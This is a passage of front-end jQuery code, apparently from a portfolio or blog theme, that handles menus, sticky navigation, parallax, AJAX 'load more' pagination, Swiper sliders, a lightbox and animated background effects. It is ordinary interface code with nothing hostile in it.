		// if clicked on the link and it has "sub-menu-expanded" classes (only way to have it is if touched before that on mobile)
		if ( !$(e.target).hasClass('sub-menu-expanded') && !$(e.target).parents('.sub-menu-expanded').length > 0 ) {
			$this.find('.sub-menu-expanded').removeClass('sub-menu-expanded');
		}

		//if clicked outside the nav menu items
		if (e.target.id != 'main-navigation-menu' && $(e.target).parents('#main-navigation-menu').length == 0) {
			navToggleOverlay();
		}
	});

	function autoScrollText($text){

		var delay = 1500;
		var distance = $text.width() - $text.closest('li').width() + 20;
		var duration = distance / 21 < 2 ? 2 : distance / 21; // sets minimum value for duration to be 2

		if ( $text.parents('.sub-menu').siblings('.sub-menu-expanded').length > 0 ) {
			setTimeout(function(){
				$text.css({
					'-webkit-transition' : duration + 's',
					'transition' : duration + 's',
					'-webkit-transform' : 'translateX(-' + distance + 'px)',
					'transform' : 'translateX(-' + distance + 'px)'
				});
			}, delay)
			
			setTimeout(function(){ 
				$text.css({
					'-webkit-transition' : duration + 's',
					'transition' : duration + 's',
					'-webkit-transform' : 'translateX(0px)',
					'transform' : 'translateX(0px)'
				});
			}, duration  * 1000 + delay );
			
			setTimeout(function(){ 
				autoScrollText($text);
			}, duration  * 1000 * 2 + delay);
		}


	}


	$navOverlay.find('ul li a').on('touchstart', function(e){

		var $this = $(this);

		if ( $this.next('.sub-menu').length > 0 && !$this.hasClass('sub-menu-expanded') ) {
			e.preventDefault();
			$this.addClass('sub-menu-expanded');

			$this.siblings('.sub-menu').find('a span').each(function(){
				var $span = $(this);

				if ( $span.width() > $span.closest('li').width() + 20 ) {
					autoScrollText($span);		
				}
			})

		}
	})

	

	/**
	* ----------------------------------------------------------------------------------------
	*    Perfect Scrollbar
	* ----------------------------------------------------------------------------------------
	*/

	var $perfectScrollbars = '';

	function initPerfectScrollbar(){

		if ($perfectScrollbars != '') {
			$perfectScrollbars.perfectScrollbar('destroy');
		}

		$perfectScrollbars = $('.is-perfect-scrollbar');

		$perfectScrollbars.perfectScrollbar({
			minScrollbarLength: 25,
			maxScrollbarLength: 25,
			scrollYMarginOffset: 0,
			suppressScrollX: true
		});

		$('.is-perfect-scrollbar:not(.vertical-shift-content)').each(function(){

			var $this = $(this);
			var bgColor = $this.getParentBG();
			if ( bgColor) {

				var bgColorHex = hexc(bgColor);
				if (!bgColorHex) {
					return;
				}
				if ( isColorDark(bgColorHex) ) {
					$this.find('.ps-scrollbar-y').css('border-color', '#fff');
					$this.find('.ps-scrollbar-y-rail').css('border-left', '3px solid #fff');
				} else {
					$this.find('.ps-scrollbar-y').css('border-color', '#000');
					$this.find('.ps-scrollbar-y-rail').css('border-left', '3px solid #000');
				}
			}
		})

		$('.is-perfect-scrollbar').each(function(){

			var $this = $(this);
			var bgColor = $this.getParentBG();

			if ( bgColor) {
				$this.find('.ps-scrollbar-y').css('background-color', bgColor);
			}
		})

	}

	initPerfectScrollbar();

	$window.on('throttledresize',function(){
		$('.is-perfect-scrollbar').perfectScrollbar('update');	
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Navigation Menu
	* ----------------------------------------------------------------------------------------
	*/


	var $navOffset = $('.is-nav-offset');
	var $socialNavOffset = $('.is-social-nav-offset')
	var $navHorizontal = $('.main-navigation-container-horizontal');
	var currentScrollTop = $window.scrollTop();
	var lastScrollTop = 0;

	function stickyNav() {
		var delta = 5;
		var windowWidth = window.innerWidth;
		var navStickyHeight = $navSticky.innerHeight();

		if ( $('.slicknav_menu').is(':visible') && $('.is-mobile-fullscreen').length == 0 ) {
			$navOffset.css('padding-top', $('.is-slicknav-logo').innerHeight());
		} else {
			$navOffset.css('padding-top', '0');
		}

		// Navigation Social Icons Position
		if ( $('.slicknav_menu').is(':visible') ) {
			if ( $socialNavOffset.length != 0 ) {
				$socialNavOffset.css('top', $('.is-slicknav-logo').innerHeight() + 10);
			}
		} else {
			if ( $socialNavOffset.length != 0 ) {
				$socialNavOffset.css('top', '');
			}
		}

		if ( Math.abs(lastScrollTop - currentScrollTop) <= delta || !$navSticky.is(':visible')) {
			return;
		}
		
		if ( currentScrollTop > lastScrollTop && currentScrollTop > navStickyHeight && $navSticky.find('.nav-overlay-is-open').length != 1 ) {
			$navSticky.removeClass('nav-down').addClass('nav-up');
		} 
		else if ( currentScrollTop + $window.height() < $document.height() ) {
			$navSticky.removeClass('nav-up').addClass('nav-down');
		}
	}

	stickyNav();

	$window.on('scroll', function(e){
		setTimeout(function(){
			currentScrollTop = $(this).scrollTop();
			stickyNav();
			lastScrollTop = currentScrollTop;
		}, 340);
	});
	$window.on('resize', function(e){
		currentScrollTop = $(this).scrollTop();
		stickyNav();
		lastScrollTop = currentScrollTop;
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Transform Footer
	* ----------------------------------------------------------------------------------------
	*/

	function transformFooter(){
		
		$footer.removeClass('footer-bottom');

		if ( ($body.height() > $window.height() && !$body.hasClass('page-template-template-curtain') ) || 
			( $body.hasClass('page-template-template-curtain') && window.innerWidth < 1200 ) ) {

			$footer.addClass('footer-bottom');
		
		} else {
			$footer.removeClass('footer-bottom');
		}

	}

	transformFooter();
	
	$window.on('throttledresize refreshisotope', function(e){
		transformFooter();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Parallax
	* ----------------------------------------------------------------------------------------
	*/

	function parallaxScroll(){
		var windowWidth = window.innerWidth;

		if ( windowWidth < 992 || isMobile ) {
			$('.is-parallax').each(function(){
				var $this = $(this);
				$this.css('background-position', '');
			});
			$('.is-floating').each(function(){
				var $this = $(this);
				$this.css({
					'-webkit-transform' : '',
					'-ms-transform' : '',
					'transform' : ''
				});
			});
			return;
		}

		var docViewTop = $window.scrollTop();
		var docViewBottom = docViewTop + $window.height();

		$('.is-parallax').each(function(){
			var $this = $(this);

			var top = 0;
			top = docViewBottom - $this.offset().top;

			if ( $this.offset().top <= $window.scrollTop() + $window.height() + 200 ) {
				$this.css('background-position', 'left 50% ' + 'top ' + ( 110 - top * 0.08) + '%');
			} else {
				$this.css('background-position', 'left 50% top 100%');
			}		

		})

		$('.is-floating').each(function(){
			var $this = $(this);
			var top = 0;
			if ( $this.inView() ) {
				top = docViewBottom - $this.offset().top;
				var translateY = 100 - (top * 0.18);
				$this.css({
					'-webkit-transform' : 'translateY(' + translateY + 'px)',
					'-ms-transform' : 'translateY(' + translateY + 'px)',
					'transform' : 'translateY(' + translateY + 'px)'
				});
			}
		})
	}

	parallaxScroll();

	$window.on('scroll throttledresize', function(e){
		parallaxScroll();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Portfolio Load More
	* ----------------------------------------------------------------------------------------
	*/

	var portfolioPaged = 1;

	function portfolioLoadMore($target){

		$target.addClass('load-more-disabled');
		portfolioPaged++;

		var $spinner = $('<div class="LoadMoreIcon"><i class="fa fa-circle-o-notch fa-spin"></i></div>');
		$target.after($spinner);
		
		var ajax_data = {
			nonce: vivian.nonce,
			paged: portfolioPaged,
			load_more: true
		}

		$.post(document.URL, ajax_data, function(data){

			var data_markup = $(data);

			$spinner.hide();
			
			if( data_markup.find('.is-load-more-result').children().length ) {

				var $result = $(data_markup.find('.is-load-more-result').children());

				$target.append($result).isotope('appended', $result);

				$target.imagesLoaded(function(){

					$window.trigger('refreshisotope');

					setTimeout(function(){
						$target.find('.opacity-0').removeClass('opacity-0');
					}, 600);
				})


				if ( !data_markup.find('.is-load-more-result').data('last-page') ) {					
					$target.removeClass('load-more-disabled');
				}

			}

		});
	}

	function inViewPortfolioBottom() {
		$('.is-portfolio-load-more').not('.load-more-disabled').each(function(){
			var $this = $(this);
			if ( $window.height() + $window.scrollTop() >= $this.offset().top + $this.height() - 100 ) {
				portfolioLoadMore($this);
			}
		})
	}

	inViewPortfolioBottom();

	$window.on('throttledresize refreshisotope scroll', function(){
		inViewPortfolioBottom();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Blog Load More
	* ----------------------------------------------------------------------------------------
	*/

	var blogPaged = 1;

	function blogLoadMore($button) {

		blogPaged++;
		
		var $spinner = $('<div class="LoadMoreIcon"><i class="fa fa-circle-o-notch fa-spin"></i></div>');
		$button.after($spinner);
		$button.hide();

		var ajax_data = {
			nonce: vivian.nonce,
			paged: blogPaged,
			load_more: true
		}

		$.post(document.URL, ajax_data, function(data){

			var data_markup = $(data);
			var $ajaxIsotope = $('.is-blog-ajax-content');
			var $result;

			$spinner.hide();

			if ( data_markup.find('.is-load-more-result').children().length ) {
				$result = $(data_markup.find('.is-load-more-result').children());
			} else if ( data_markup.siblings('.is-load-more-result').children().length ) {
				$result = $(data_markup.siblings('.is-load-more-result').children());
			}

			if( $result ) {

				if ( $('.BlogGrid').length > 0 ) {
					$ajaxIsotope.append($result).isotope('appended', $result);
				} else if ( $('.swiper-wrapper.is-blog-ajax-content').length > 0 ) {
					mySwiperFullscreen.appendSlide($result);
					mySwiperFullscreen.slideNext();
				} else {
					$('.BlogLoadMore').before($result);
				}

				$('.is-blog-ajax-content').imagesLoaded(function(){
					$window.trigger('refreshisotope');

					$('.is-blog-ajax-content').find('.Excerpt.opacity-0').removeClass('opacity-0');

				})

				if ( data_markup.find('.is-load-more-result').data('last-page') || data_markup.siblings('.is-load-more-result').data('last-page') ) {
					$button.hide();
					$swiperSliderFullscreen.addClass('is-last-page');
				}
				else {
					$button.show();
					$button.trigger('mouseleave');
				}

				checkLastPost($swiperSliderFullscreen);
				loadParallax();

			} else {
				$button.hide();
			}

		});

	}

	$('.is-blog-load-more').on('click', function(e){
		e.preventDefault();
		blogLoadMore($(this));
	})


	/**
	* ----------------------------------------------------------------------------------------
	*    Check Last Post
	* ----------------------------------------------------------------------------------------
	*/

	function checkLastPost($target){
		if ( $target.find('.ExcerptFullscreen').length > 0 ) {
			var $activeSlide = $target.find('.swiper-slide-active');
			var $nextSlidesCount = $activeSlide.nextAll().length;
			if ( $nextSlidesCount == ($target.data('items') - 1) && !$target.hasClass('is-last-page') ) {
				$target.find('.swiper-content-next').css('display', 'none');
				$target.find('.is-blog-load-more').css('display', 'inline-block');
			} else {
				$target.find('.swiper-content-next').css('display', 'inline-block');
				$target.find('.is-blog-load-more').css('display', 'none');
			}
		}
		else {
			return;
		}
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    Simple Lightbox
	* ----------------------------------------------------------------------------------------
	*/

	var $lightboxes = '';

	var lightbox = [];
	var $lightboxImages = '';

	function initSimpleLightbox(){

		var arrayLength = lightbox.length;
		for (var i = 0; i < arrayLength; i++) {
			lightbox[i].destroy();
		}

		$('.is-lightbox-gallery').each(function(){
			var $this = $(this);
			$lightboxImages = $this.find('*:visible a');

			lightbox.push(new $.SimpleLightbox({
				$items: $lightboxImages,
				nextBtnClass: ' arrow-right',
				prevBtnClass: ' arrow-left',
				prevBtnCaption: '',
				nextBtnCaption: '',
				videoRegex: new RegExp(/youtube.com|vimeo.com|.ogv|.mp4|.webm/),
			}));

		});

	}
	
	setTimeout(function(){
		initSimpleLightbox();
	}, 100)


	/**
	* ----------------------------------------------------------------------------------------
	*    Swiper Slider
	* ----------------------------------------------------------------------------------------
	*/

	var $paginationType = $('.swiper-pagination');
	var $swiperSliderFullscreen = $('.is-swiper-container-fullscreen');
	var $swiperSliderPortfolio = $('.is-swiper-container-portfolio');
	var $swiperSliderFixed = $('.is-swiper-container-fixed');
	var $swiperMobileItems = $swiperSliderFullscreen.data('items');
	var $swiperTabletItems = $swiperMobileItems;
	if ( $swiperMobileItems != 'auto' ) {
		$swiperTabletItems = Math.ceil($swiperMobileItems / 2);
		$swiperMobileItems = 1;
	}
	var swiperOptions = {
		speed: 800,
		parallax: true,
		// Optional parameters
		autoplay: $swiperSliderFullscreen.data('speed'),
		direction: $swiperSliderFullscreen.data('direction'),
		loop: $swiperSliderFullscreen.data('enable-loop'),
		slidesPerView: $swiperSliderFullscreen.data('items'),
		spaceBetween: $swiperSliderFullscreen.data('space-between'),
		loopedSlides: $swiperSliderFullscreen.data('slides-count'),
		// If we need pagination
		pagination: '.swiper-pagination',
		paginationType: $paginationType.data('pagination'),
		paginationFractionRender: function (swiper, currentClassName, totalClassName) {
			return '<span class="' + currentClassName + '"></span>' +
			'<span class="swiper-pagination-divider"></span>' +
			'<span class="' + totalClassName + '"></span>';
		},
		paginationClickable: true,
		nextButton: '.swiper-content-next',
		prevButton: '.swiper-content-prev',
		keyboardControl: true,
		mousewheelControl: $swiperSliderFullscreen.data('mousewheel'),
		breakpoints: {
			// when window width is <= 991px
			991: {
				slidesPerView: $swiperTabletItems,
				spaceBetween: $swiperSliderFullscreen.data('space-between') / 2,
			},
			// when window width is <= 767px
			767: {
				slidesPerView: $swiperMobileItems,
				spaceBetween: 0,
			},
		},
		'onInit': function(Swiper){
			$swiperSliderFullscreen.find('.swiper-slide-active').activateAnimations();
			if ( $swiperSliderFullscreen.data('direction') == 'vertical' || $swiperSliderFullscreen.data('items') == '1' ) {
				createBackgroundSegments();
			}
			checkLastPost($swiperSliderFullscreen);
		},
		'onTransitionEnd': function(Swiper){
			$swiperSliderFullscreen.find('.swiper-slide-active').activateAnimations();
			$swiperSliderFullscreen.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
			checkLastPost($swiperSliderFullscreen);
			if ( $swiperSliderFullscreen.data('items') == '1' || $swiperSliderFullscreen.data('direction') == 'vertical' ) {
				createBackgroundSegments();
				removeBackgroundSegments();
			}

		},
		
	}

	var mySwiperFullscreen = new Swiper ($swiperSliderFullscreen, swiperOptions);
	var mySwiperFixed = new Swiper ($swiperSliderFixed, {
		speed: 800,
		// Optional parameters
		loop: true,
		// If we need pagination
		pagination: '.swiper-pagination',
		paginationClickable: true,
		keyboardControl: true,
		nextButton: '.arrow-right',
		prevButton: '.arrow-left',
		'onInit' : function(swiper){
			setTimeout(function(){
				initSimpleLightbox();
			}, 0)
		},
	});
	var mySwiperPortfolio = new Swiper ($swiperSliderPortfolio, {
		speed: 800,
		// Optional parameters
		loop: true,
		autoHeight: true,
		autoplay: $swiperSliderPortfolio.data('speed'),
		// If we need pagination
		pagination: '.swiper-pagination',
		paginationClickable: true,
		nextButton: '.arrow-right',
		prevButton: '.arrow-left',
		'onInit' : function(swiper){
			setTimeout(function(){
				initSimpleLightbox();
			}, 0)
		},
	});

	if ( $swiperSliderFullscreen.data('direction') == 'horizontal' && $swiperSliderFullscreen.data('enable-loop') && $swiperSliderFullscreen.data('items') == 'auto' ) {
		setTimeout(function(){
			mySwiperFullscreen.slideTo(0, 0);
			mySwiperFullscreen.update(true);
			if ( $swiperSliderFullscreen.data('speed') > 0 ) {
				mySwiperFullscreen.startAutoplay();
			}
		}, 10);
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    Vertical Shift
	* ----------------------------------------------------------------------------------------
	*/

	var $swiperSliderHalfLeft = $('.vertical-shift-left > *');
	var $swiperSliderHalfRight = $('.vertical-shift-right > *');

	var enableScrollFlag = true;

	var mySwiperSliderHalfLeft = undefined;
	var mySwiperSliderHalfRight = undefined;

	var verticalShiftInizialized = false;

	function initVerticalShift() {
		if ( window.innerWidth < 992 ) {
			if ( typeof mySwiperSliderHalfLeft != 'undefined' ) {
				mySwiperSliderHalfLeft.destroy(true, true);
				mySwiperSliderHalfLeft = undefined;
			}

			if ( typeof mySwiperSliderHalfRight != 'undefined' ) {
				mySwiperSliderHalfRight.destroy(true, true);
				mySwiperSliderHalfRight = undefined;
			}

			verticalShiftInizialized = false
		} else if ( verticalShiftInizialized == false ) {
			mySwiperSliderHalfLeft = new Swiper ($swiperSliderHalfLeft, {
				speed: 1100,
				autoplay: $swiperSliderHalfLeft.data('speed'),
				direction: 'vertical',
				loop: false,
				mousewheelControl: false,
				paginationType: $('.swiper-pagination').data('pagination'),
				paginationFractionRender: function (swiper, currentClassName, totalClassName) {
					return '<span class="' + currentClassName + '"></span>' +
					'<span class="swiper-pagination-divider"></span>' +
					'<span class="' + totalClassName + '"></span>';
				},
				pagination: '.swiper-pagination',
				paginationClickable: true, 
				keyboardControl: false,
				simulateTouch: true,
				parallax: true,
				'onInit' : function(swiper) {
					$swiperSliderHalfLeft.find('.swiper-slide-active').activateAnimations();
					$swiperSliderHalfLeft.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
				},
				'onTransitionStart' : function(swiper) {
					enableScrollFlag = false;
				},
				'onTransitionEnd' : function(swiper) {
					enableScrollFlag = true;

					$swiperSliderHalfLeft.find('.swiper-slide-active').activateAnimations();
					$swiperSliderHalfLeft.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
				},
				'onSetTranslate' : function(swiper, translate) {
					if ( typeof mySwiperSliderHalfRight != 'undefined' ) {
						if ( translate != 0 && Math.abs(translate) % mySwiperSliderHalfRight.height != 0 ) {
							var rightSliderHeight = mySwiperSliderHalfRight.height * (mySwiperSliderHalfRight.slides.length - 1 );

							mySwiperSliderHalfRight.setWrapperTranslate( - rightSliderHeight - translate, 0, 0);
						} else {
							mySwiperSliderHalfRight.slideTo(swiper.slides.length - swiper.activeIndex - 1);
						}
					}

					
				},
			});

			mySwiperSliderHalfRight = new Swiper ($swiperSliderHalfRight, {
				speed: 1100,
				direction: 'vertical',
				loop: false,
				mousewheelControl: false,
				pagination: null,
				keyboardControl: false,
				// simulateTouch: false,
				parallax: true,
				'onInit' : function(swiper){
					swiper.slideTo(swiper.slides.length, 0);
					swiper.disableTouchControl();
				},
				'onTransitionEnd' : function() {
					$swiperSliderHalfRight.find('.swiper-slide-active').activateAnimations();
					$swiperSliderHalfRight.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
				}
			});

			verticalShiftInizialized = true;
		}

	}


	$window.on('mousewheel DOMMouseScroll', function(event){

		if( typeof mySwiperSliderHalfLeft == 'undefined' || typeof mySwiperSliderHalfRight == 'undefined') return;

		if ( enableScrollFlag ) {
			if ( event.originalEvent.detail < 0 || event.originalEvent.wheelDelta > 0 ) { // scroll up
				mySwiperSliderHalfLeft.slidePrev(true);
			} else {  // scroll down
				mySwiperSliderHalfLeft.slideNext(true);
			}	
		}	
	});

	if ( $('.swiper-container-vertical-shift').length > 0 ) {
		initVerticalShift();
	}

	$window.on('throttledresize',function(){
		if ( $('.swiper-container-vertical-shift').length > 0 ) {
			initVerticalShift();
		}
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Fullscreen Slider Gallery Info Button
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-mobile-info-btn').on('touchstart touchend', function(e) {
		//e.preventDefault();
		if ( $(this).hasClass('text-expanded') ) {
			$(this).removeClass('text-expanded');
		} else {
			$(this).addClass('text-expanded');
		}
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Sliding Content
	* ----------------------------------------------------------------------------------------
	*/
	
	var $swiperSlidingContentImages = $('.is-swiper-sliding-content-image');
	var $swiperSlidingContentText = $('.is-swiper-sliding-content-text');

	var mySwiperSlidingContentImages = undefined;
	var mySwiperSlidingContentText = undefined;

	function initSlidingContent(){
		if ( window.innerWidth < 992 ) {
			if ( typeof mySwiperSlidingContentImages != 'undefined' ) {
				mySwiperSlidingContentImages.destroy(true, true);
				mySwiperSlidingContentImages = undefined;
			}

			if ( typeof mySwiperSlidingContentText != 'undefined' ) {
				mySwiperSlidingContentText.destroy(true, true);
				mySwiperSlidingContentText = undefined;
			}

		} else {

			if ( typeof mySwiperSlidingContentImages == 'undefined' ) {
				mySwiperSlidingContentImages = new Swiper($swiperSlidingContentImages, {
					speed: 700,
					loop: true,
					hashnav: $swiperSlidingContentImages.data('enable-anchors'),
					mousewheelControl: true,
					keyboardControl: true,
					simulateTouch: false,
					parallax: true,
					nextButton: '.swiper-content-next',
					prevButton: '.swiper-content-prev',
					pagination: '.swiper-pagination',
					paginationType: 'fraction',
					paginationFractionRender: function (swiper, currentClassName, totalClassName) {
						return '<span class="' + currentClassName + '"></span>' +
						'<span class="swiper-pagination-divider"></span>' +
						'<span class="' + totalClassName + '"></span>';
					},
					'onSlideNextStart' : function(swiper) {
						if ( typeof mySwiperSlidingContentText != 'undefined' ) {
							mySwiperSlidingContentText.slideNext();
						}
					},
					'onSlidePrevStart' : function(swiper) {
						if ( typeof mySwiperSlidingContentText != 'undefined' ) {
							mySwiperSlidingContentText.slidePrev();
						}
					},
					'onTransitionEnd' : function() {
						setTimeout(function(){
							$swiperSlidingContentImages.find('.swiper-slide-active').activateAnimations();
							$swiperSlidingContentImages.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
						}, 0)
					}
				}); 
			}

			if ( typeof mySwiperSlidingContentText == 'undefined' ) {
				mySwiperSlidingContentText = new Swiper($swiperSlidingContentText, {
					speed: 700,
					loop: true,
					hashnav: $swiperSlidingContentText.data('enable-anchors'),
					mousewheelControl: false,
					keyboardControl: false,
					simulateTouch: false,
					loopedSlides: $swiperSlidingContentText.data('looped-slides'),
					effect: 'cube',
					cubeEffect: {
						shadow: false,
						slideShadows: false,
						shadowOffset: 20,
						shadowScale: 0
					},
					'onInit' : function() {
						setTimeout(function(){
							mySwiperSlidingContentText.disableTouchControl();
						}, 0)
					},
					'onTransitionEnd' : function() {
						initPerfectScrollbar();
						setTimeout(function(){
							$swiperSlidingContentText.find('.swiper-slide-active').activateAnimations();
							$swiperSlidingContentText.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
						}, 0)
					}
				}); 
			}
			
		}
		
	}
	 

	if ( $('.SlidingContent').length > 0 ) {
		initSlidingContent();
	}

	$window.on('throttledresize',function(){
		if ( $('.SlidingContent').length > 0 ) {
			initSlidingContent();
		}
	});
	


	/**
	* ----------------------------------------------------------------------------------------
	*    Background Segments
	* ----------------------------------------------------------------------------------------
	*/

	var segmenter;
	var prevSlide = '';
	function removeBackgroundSegments() {
		if ( isMobile ) {
			return;
		}
		prevSlide = $( '.swiper-slide:not(.swiper-slide-active) .segmenter.has-segment-effect' );
		
		 if (prevSlide) {
		 	prevSlide.empty();
		 	prevSlide.removeClass('has-segment-effect');
		 }
	}

	function createBackgroundSegments() {
		var $preloader = $('.Preloader');
		if ( document.hasFocus() == false || initBgSegmentsFunction == true || isMobile || $preloader.length != 0 ) {
			return;
		}
		
		if ( $('.swiper-slide').length ) {
			segmenter = $( '.swiper-slide-active .segmenter:not(.has-segment-effect)' ).get(0);
		} else {
			segmenter = document.querySelector('.segmenter');
		}

		if (!segmenter) {
			clearInterval(checkFocusInterval);
			return;
		}

		var effectType = $(segmenter).data('effect');
		segmenter.classList.add('has-segment-effect');
		initBgSegmentsFunction = true;
		setTimeout(function() {
			switch(effectType) {
				case "effect-one":
					segmenter = new Segmenter(segmenter, {
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				case "effect-two":
					segmenter = new Segmenter(segmenter, {
						pieces: 4,
						animation: {
							duration: 1500,
							easing: 'easeInOutExpo',
							delay: 100,
							translateZ: 100
						},
						parallax: true,
						positions: [
						{top: 0, left: 0, width: 45, height: 45},
						{top: 55, left: 0, width: 45, height: 45},
						{top: 0, left: 55, width: 45, height: 45},
						{top: 55, left: 55, width: 45, height: 45}
						],
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				case "effect-three":
					segmenter = new Segmenter(segmenter, {
						pieces: 8,
						positions: [
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100}
						],
						shadows: false,
						parallax: true,
						parallaxMovement: {min: 10, max: 30},
						animation: {
							duration: 2500,
							easing: 'easeOutExpo',
							delay: 0,
							opacity: .1,
							translateZ: {min: 10, max: 25}
						},
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				case "effect-four":
					segmenter = new Segmenter(segmenter, {
						pieces: 9,
						positions: [
						{top: 30, left: 5, width: 40, height: 80},
						{top: 50, left: 25, width: 30, height: 30},
						{top: 5, left: 75, width: 40, height: 20},
						{top: 30, left: 45, width: 40, height: 20},
						{top: 45, left: 15, width: 50, height: 40},
						{top: 10, left: 40, width: 10, height: 20},
						{top: 20, left: 50, width: 30, height: 70},
						{top: 0, left: 10, width: 50, height: 60},
						{top: 70, left: 40, width: 30, height: 30}
						],
						animation: {
							duration: 2000,
							easing: 'easeInOutCubic',
							delay: 0,
							opacity: 1,
							translateZ: 85,
							translateX: {min: -20, max: 20},
							translateY: {min: -20, max: 20}
						},
						parallax: true,
						parallaxMovement: {min: 5, max: 10},
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				default:
					segmenter = new Segmenter(segmenter, {
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
			}
		}, 300);
		clearInterval(checkFocusInterval);
	}

	var checkFocusInterval = setInterval(createBackgroundSegments, 1000);


	/**
	* ----------------------------------------------------------------------------------------
	*    Square Block
	* ----------------------------------------------------------------------------------------
	*/

	var $squareBlockSection = $('.SquareBlockSection');
	var $squareBlockGallery = $('.is-square-block-wrapper');
	var $foldingPanel = $('.is-folding-panel');
	var $foldContent = '';
	var $currentBlock = '';

	/* open folding content */
	$squareBlockGallery.on('click', 'a', function(event){
		var $this = $(this);
		if ($this.hasClass('is-square-block-link')) {
			$squareBlockGallery.addClass('is-clicked');
		} else {	
			event.preventDefault();
			$currentBlock = $this;
			openItemInfo($currentBlock);
		}
	});

	/* close folding content */
	$foldingPanel.on('click', '.is-square-block-close', function(event){
		event.preventDefault();
		toggleContent($currentBlock, false);
	});
	$squareBlockGallery.on('click', function(event){
		/* detect click on .square-block-wrapper::before when the .SquareBlockFoldingPanel is open */
		if($(event.target).is('.is-square-block-wrapper') && $('.fold-is-open').length > 0 ) toggleContent($currentBlock, false);
	})

	function openItemInfo(content) {
		/* check if mobile or desktop */
		var mq = squareBlocksMQ();
		if( $squareBlockGallery.offset().top > $window.scrollTop() && mq != 'mobile') {
			/* if content is visible above the .square-block-wrapper - scroll before opening the folding panel */
			$('body').animate({
				'scrollTop': $squareBlockGallery.offset().top
			}, 100, function(){ 
				toggleContent(content, true);
			});

		} else if( $squareBlockGallery.offset().top + $squareBlockGallery.height() < $window.scrollTop() + $window.height()  && mq != 'mobile' ) {
			/* if content is visible below the .square-block-wrapper - scroll before opening the folding panel */
			$('body').animate({
				'scrollTop': $squareBlockGallery.offset().top + $squareBlockGallery.height() - $window.height()
			}, 100, function(){ 
				toggleContent(content, true);
			});
		} else {
			toggleContent(content, true);
		}
	}

	function openFold(event){
		setTimeout(function(){
			$body.addClass('overflow-hidden');
			$foldingPanel.addClass('is-open');
			$squareBlockSection.addClass('fold-is-open');
		}, 100);
	};

	function toggleContent(content, bool) {
		if( bool ) {
			/* load and show new content */
			var foldingContent = $foldingPanel.find('.fold-content');
			foldingContent.html('');
			$currentBlock = content;
			$foldContent = $currentBlock.next('.block-fold-content').children()[0];
			console.log($currentBlock);
			console.log($foldContent);
			foldingContent.append($foldContent);
			openFold();
		} else {
			/* close the folding panel */
			if ( $currentBlock != '' && $foldContent != '' ) {
				// setTimeout(function(){
					$currentBlock.next('.block-fold-content').prepend($foldContent);
					$currentBlock = '';
					$foldContent = '';
				// }, 400);
			}
			var mq = squareBlocksMQ();
			$foldingPanel.removeClass('is-open');
			$squareBlockSection.removeClass('fold-is-open');
			
			if (mq == 'mobile' || $('.no-csstransitions').length > 0 ) {
				/* according to the mq, immediately remove the .overflow-hidden or wait for the end of the animation */
				$body.removeClass('overflow-hidden');
			} else {
				$squareBlockSection.find('.square-block-item').eq(0).one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
					$body.removeClass('overflow-hidden');
					$squareBlockSection.find('.square-block-item').eq(0).off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
				});
			}

		}
	}

	function squareBlocksMQ() {
		/* retrieve the content value of .SquareBlockSection::before to check the actua mq */
		return window.getComputedStyle(document.querySelector('.SquareBlockSection'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    Curtain
	* ----------------------------------------------------------------------------------------
	*/

	//change this value if you want to change the speed of the scale effect
	var	scaleSpeed = 0.3,
	//change this value if you want to set a different initial opacity for the .curtain-section-half-block
		boxShadowOpacityInitialValue = 0.7,
		curtainAnimating = false; 
	
	//check the media query 
	var MQ = window.getComputedStyle(document.querySelector('body'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	$window.on('resize', function(){
		MQ = window.getComputedStyle(document.querySelector('body'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	});

	//bind the animation to the window scroll event
	triggerCurtainAnimation();
	$window.on('scroll', function(){
		triggerCurtainAnimation();
		autoCorrectBlocks();
	});

	//move to next/previous section
    $document.keydown(function(event){
		if( event.which == '38' ) {
			prevSection();
			event.preventDefault();
		} else if( event.which == '40' ) {
			nextSection();
			event.preventDefault();
		}
	});

	function triggerCurtainAnimation(){
		if(MQ == 'desktop') {
			//if on desktop screen - animate sections
			(!window.requestAnimationFrame) ? animateSection() : window.requestAnimationFrame(animateSection);	

		} else {
			//on mobile - remove the style added by jQuery 
			$('.is-curtain-section').find('.curtain-section-block').removeAttr('style').find('.curtain-section-half-block').removeAttr('style');
		}
	}

	
	function animateSection () {
		var scrollTop = Math.ceil($window.scrollTop()),
			windowHeight = Math.ceil($window.height()),
			windowWidth = Math.ceil($window.width());

		var blockNumber = 0;

		$('.is-curtain-section').eq(0).addClass('is-visible');
		
		$('.is-curtain-section').each(function(){

			var actualBlock = $(this),
